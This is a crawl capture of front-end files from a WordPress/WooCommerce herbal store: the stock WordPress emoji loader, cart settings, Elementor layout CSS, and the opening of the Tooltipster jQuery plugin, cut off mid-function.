<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/elementor-frontend.js?ver=4.0.0" id="ekommart-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_959295922ea40e8164779dc6f2fe09f5","fragment_name":"wc_fragments_959295922ea40e8164779dc6f2fe09f5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.herbs-solutions-by-nature.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.herbs-solutions-by-nature.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6716.css?ver=1768800133
body_size: 1048
content:
.elementor-6716 .elementor-element.elementor-element-3e9f688 > .elementor-container{min-height:100px;}.elementor-6716 .elementor-element.elementor-element-3e9f688{border-style:solid;border-width:0px 0px 0px 0px;border-color:#EBEBEB;padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#D6D6D6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:15px 0px 13px 35px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-ekommart-menu-canvas .menu-mobile-nav-button:hover{color:var( --e-global-color-primary );}body .mobile-navigation ul.menu li.current-menu-ancestor > a{color:var( --e-global-color-primary );}body .mobile-navigation ul.menu li.current-menu-parent > a{color:var( --e-global-color-primary );}body .mobile-navigation ul.menu li.current-menu-item > a{color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-93cce42{width:auto;max-width:auto;}.elementor-6716 .elementor-element.elementor-element-ac031fb{width:auto;max-width:auto;}.elementor-6716 .elementor-element.elementor-element-ac031fb .site-branding{text-align:center;}.elementor-6716 .elementor-element.elementor-element-8049e97{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-6716 .elementor-element.elementor-element-d26cbbf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6716 .elementor-element.elementor-element-d26cbbf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6716 .elementor-element.elementor-element-d26cbbf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6716 .elementor-element.elementor-element-d26cbbf > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-bc-flex-widget .elementor-6716 .elementor-element.elementor-element-c2b5acc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6716 .elementor-element.elementor-element-c2b5acc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6716 .elementor-element.elementor-element-c2b5acc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6716 .elementor-element.elementor-element-c2b5acc > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 35px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-a9c4225:not(.elementor-motion-effects-element-type-background), .elementor-6716 .elementor-element.elementor-element-a9c4225 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-a9c4225{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-6716 .elementor-element.elementor-element-a9c4225 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6716 .elementor-element.elementor-element-92c750c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6716 .elementor-element.elementor-element-92c750c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 35px 0px 35px;}.elementor-6716 .elementor-element.elementor-element-92c750c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu >li.menu-item >a:hover{color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover{color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-parent > a:not(:hover){color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-ancestor > a:not(:hover){color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation{text-align:left;}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu >li.menu-item >a:not(:hover){color:#FFFFFF;}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu >li.menu-item >a:hover{color:#FFFFFF;}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover{color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-6716 .elementor-element.elementor-element-3e9f688 > .elementor-container{min-height:80px;}.elementor-6716 .elementor-element.elementor-element-3e9f688{border-width:0px 0px 1px 0px;padding:0px 15px 0px 15px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-93cce42{width:auto;max-width:auto;}.elementor-6716 .elementor-element.elementor-element-ac031fb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-8049e97{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-6716 .elementor-element.elementor-element-3e9f688{border-width:0px 0px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-6716 .elementor-element.elementor-element-e1a7d81{width:25%;}.elementor-6716 .elementor-element.elementor-element-d26cbbf{width:49.332%;}.elementor-6716 .elementor-element.elementor-element-c2b5acc{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6716 .elementor-element.elementor-element-e1a7d81{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6784.css?ver=1768800133
body_size: 1453
content:
.elementor-6784 .elementor-element.elementor-element-f5a3970{margin-top:30px;margin-bottom:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-6e483cc{font-family:"Open Sans";font-size:16px;}.elementor-6784 .elementor-element.elementor-element-1fe3626{border-style:solid;border-width:1px 0px 1px 0px;border-color:#737070;padding:85px 30px 85px 30px;}.elementor-6784 .elementor-element.elementor-element-ae00b13 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6784 .elementor-element.elementor-element-ae00b13 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family );}.elementor-6784 .elementor-element.elementor-element-21bf172 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6784 .elementor-element.elementor-element-21bf172{text-align:left;}.elementor-6784 .elementor-element.elementor-element-21bf172 img{width:55%;}.elementor-6784 .elementor-element.elementor-element-9b2c222{font-family:"Open Sans";font-size:14px;font-weight:500;}.elementor-6784 .elementor-element.elementor-element-37f2e0f{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-widget-container{text-align:left;}.elementor-6784 .elementor-element.elementor-element-37f2e0f > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-social-icon{--icon-padding:0.8em;}.elementor-6784 .elementor-element.elementor-element-9b8bc3a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6784 .elementor-element.elementor-element-9b8bc3a > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-2406daf > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;}.elementor-6784 .elementor-element.elementor-element-2406daf .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#000000;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family );}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6784 .elementor-element.elementor-element-b76c5a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-61f905e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6784 .elementor-element.elementor-element-61f905e > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-6784 .elementor-element.elementor-element-12cf6d8 > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;}.elementor-6784 .elementor-element.elementor-element-12cf6d8 .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#000000;}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6784 .elementor-element.elementor-element-cf88157{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-5cc1510 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6784 .elementor-element.elementor-element-5cc1510 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-6784 .elementor-element.elementor-element-aba0d67 > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;}.elementor-6784 .elementor-element.elementor-element-aba0d67 .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#000000;}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6784 .elementor-element.elementor-element-906b00c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-text{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-81d977d{padding:45px 30px 30px 30px;}.elementor-6784 .elementor-element.elementor-element-5a0a96b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6784 .elementor-element.elementor-element-9ff0228{width:auto;max-width:auto;}.elementor-6784 .elementor-element.elementor-element-b2abd95{width:auto;max-width:auto;color:var( --e-global-color-primary );font-weight:700;}.elementor-6784 .elementor-element.elementor-element-84da5e8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6784 .elementor-element.elementor-element-d5d8739{text-align:right;}@media(max-width:1024px){.elementor-6784 .elementor-element.elementor-element-37f2e0f{--grid-template-columns:repeat(5, auto);--icon-size:13px;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-social-icon{--icon-padding:0.6em;}.elementor-bc-flex-widget .elementor-6784 .elementor-element.elementor-element-5a0a96b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6784 .elementor-element.elementor-element-5a0a96b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-6784 .elementor-element.elementor-element-84da5e8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6784 .elementor-element.elementor-element-84da5e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-6784 .elementor-element.elementor-element-1fe3626{padding:60px 15px 60px 15px;}.elementor-6784 .elementor-element.elementor-element-ae00b13 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6784 .elementor-element.elementor-element-21bf172{text-align:center;}.elementor-6784 .elementor-element.elementor-element-9b2c222{text-align:center;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-widget-container{text-align:center;}.elementor-6784 .elementor-element.elementor-element-2406daf{text-align:center;}.elementor-6784 .elementor-element.elementor-element-61f905e > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6784 .elementor-element.elementor-element-12cf6d8 > .elementor-widget-container{margin:0px 0px 25px -10px;}.elementor-6784 .elementor-element.elementor-element-12cf6d8{text-align:center;}.elementor-6784 .elementor-element.elementor-element-5cc1510 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6784 .elementor-element.elementor-element-aba0d67{text-align:center;}.elementor-6784 .elementor-element.elementor-element-81d977d{padding:30px 15px 30px 15px;}.elementor-6784 .elementor-element.elementor-element-5a0a96b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6784 .elementor-element.elementor-element-9ff0228{text-align:center;}.elementor-6784 .elementor-element.elementor-element-b2abd95{text-align:center;}.elementor-6784 .elementor-element.elementor-element-84da5e8 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6784 .elementor-element.elementor-element-d5d8739{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-6784 .elementor-element.elementor-element-ae00b13{width:28%;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/tooltipster.bundle.js?ver=4.0.0
body_size: 15114
content:
"use strict";
!function (t, i) {
    "function" == typeof define && define.amd ? define(["jquery"], function (t) {
        return i(t)
    }) : "object" == typeof exports ? module.exports = i(require("jquery")) : i(jQuery)
}(0, function (t) {
    function i(t) {
        this.$container, this.constraints = null, this.__$tooltiptooltip, this.__init(t)
    }

    function o(i, o) {
        var e = !0;
        return t.each(i, function (t, n) {
            return void 0 === o[t] || i[t] !== o[t] ? (e = !1, !1) : void 0
        }), e
    }

    function e(i) {
        var o = i.attr("id"), e = o ? r.window.document.getElementById(o) : null;
        return e ? e === i[0] : t.contains(r.window.document.body, i[0])
    }

    var n = {
        animation: "fade",
        animationDuration: 350,
        content: null,
        contentAsHTML: !1,
        contentCloning: !1,
        debug: !0,
        delay: 300,
        delayTouch: [300, 500],
        functionInit: null,
        functionBefore: null,
        functionReady: null,
        functionAfter: null,
        functionFormat: null,
        IEmin: 6,
        interactive: !1,
        multiple: !1,
        parent: null,
        plugins: ["sideTip"],
        repositionOnScroll: !1,
        restoration: "none",
        selfDestruction: !0,
        theme: [],
        timer: 0,
        trackerInterval: 500,
        trackOrigin: !1,
        trackTooltip: !1,
        trigger: "hover",
        triggerClose: {click: !1, mouseleave: !1, originClick: !1, scroll: !1, tap: !1, touchleave: !1},
        triggerOpen: {click: !1, mouseenter: !1, tap: !1, touchstart: !1},
        updateAnimation: "rotate",
        zIndex: 9999999
    }, s = "undefined" != typeof window ? window : null, r = {
        hasTouchCapability: !(!s || !("ontouchstart" in s || s.DocumentTouch && s.document instanceof s.DocumentTouch || s.navigator.maxTouchPoints)),
        hasTransitions: function () {
            if (!s) return !1;
            var t = (s.document.body || s.document.documentElement).style, i = "transition",
                o = ["Moz", "Webkit", "Khtml", "O", "ms"];
            if ("string" == typeof t[i]) return !0;
            i = i.charAt(0).toUpperCase() + i.substr(1);
            for (var e = 0; e < o.length; e++) if ("string" == typeof t[o[e] + i]) return !0;
            return !1
        }(),
        IE: !1,
        semVer: "4.2.6",
        window: s
    }, _ = function () {
        this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__instancesLatestArr = [], this.__plugins = {}, this._env = r
    };
    _.prototype = {
        __bridge: function (i, o, e) {
            if (!o[e]) {
                var s = function () {
                };
                s.prototype = i;
                var r = new s;
                r.__init && r.__init(o), t.each(i, function (t, i) {
                    0 != t.indexOf("__") && (o[t] ? n.debug && console.log("The " + t + " method of the " + e + " plugin conflicts with another plugin or native methods") : (o[t] = function () {
                        return r[t].apply(r, Array.prototype.slice.apply(arguments))
                    }, o[t].bridged = r))
                }), o[e] = r
            }
            return this
        }, __setWindow: function (t) {
            return r.window = t, this
        }, _getRuler: function (t) {
            return new i(t)
        }, _off: function () {
            return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _on: function () {
            return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _one: function () {
            return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _plugin: function (i) {
            var o = this;
            if ("string" == typeof i) {
                var e = i, n = null;
                return e.indexOf(".") > 0 ? n = o.__plugins[e] : t.each(o.__plugins, function (t, i) {
                    return i.name.substring(i.name.length - e.length - 1) == "." + e ? (n = i, !1) : void 0
                }), n
            }
            if (i.name.indexOf(".") < 0) throw new Error("Plugins must be namespaced");
            return o.__plugins[i.name] = i, i.core && o.__bridge(i.core, o, i.name), this
        }, _trigger: function () {
            var t = Array.prototype.slice.apply(arguments);
            return "string" == typeof t[0] && (t[0] = {type: t[0]}), this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, t), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, t), this
        }, instances: function (i) {
            var o = [];
            return t(i || ".tooltipstered").each(function () {
                var i = t(this), e = i.data("tooltipster-ns");
                e && t.each(e, function (t, e) {
                    o.push(i.data(e))
                })
            }), o
        }, instancesLatest: function () {
            return this.__instancesLatestArr
        }, off: function () {
            return this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, on: function () {
            return this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, one: function () {
            return this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, origins: function (i) {
            return t((i ? i + " " : "") + ".tooltipstered").toArray()
        }, setDefaults: function (i) {
            return t.extend(n, i), this
        }, triggerHandler: function () {
            return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }
    }, t.tooltipster = new _, t.Tooltipster = function (i, o) {
        this.__callbacks = {
            close: [],
            open: []
